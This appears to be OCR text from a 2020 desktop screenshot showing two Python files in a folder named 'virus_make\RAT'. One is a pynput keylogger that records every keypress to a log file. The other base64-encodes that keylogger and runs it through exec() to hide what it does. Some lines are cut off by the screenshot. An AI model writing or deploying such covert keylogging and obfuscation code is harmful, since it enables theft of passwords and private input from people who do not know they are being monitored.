 Recycle Bin
winsows
Steam
Notepad++
videos -
images -
yahoo_F_U...
ip_locator
tools
debugging
zip_crack
AllFile -
Shortcut
cybercat
scr_rec
craw_google
__pycache__
findme
*printer - Copy.py - D:\Python_Desktop_GUI\Python\python3.7 projects\virus_make\RAT\help...
File Edit Format Run Options Window Help
from pynput.keyboard import Key, Listener
import logging
log_dir = "D:\\Python_Desktop_GUI\\Python\\python3.7 projects\\virus_make\\RAT\\
logging.basicConfig(filename = (log_dir + "output.txt"), level=logging.DEBUG, fo
def on_press(key):
    logging.info(str(key))
with Listener(on_press=on_press) as listener:
    listener.join()
Ln: 9 Col: 0
helper
Search hel...
real_keylog.py - D:\Python_Desktop_GUI\Python\python3.7 projects\virus_make\RAT\helper\r...
File Edit Format Run Options Window Help
import base64
code = "ZnJvbSBweW5wdXQua2V5Ym9hcmQgaW1wb3J0IEtleSwgTGlzdGVuZXIKaW1wb3J0IGxvZ2dp
base64_message = code
base64_bytes = base64_message.encode('ascii')
message_bytes = base64.b64decode(base64_bytes)
message = message_bytes.decode('ascii')
print(message)
exec(message)
Ln: 8 Col: 13
es
MySQL
2:04 PM
5/31/2020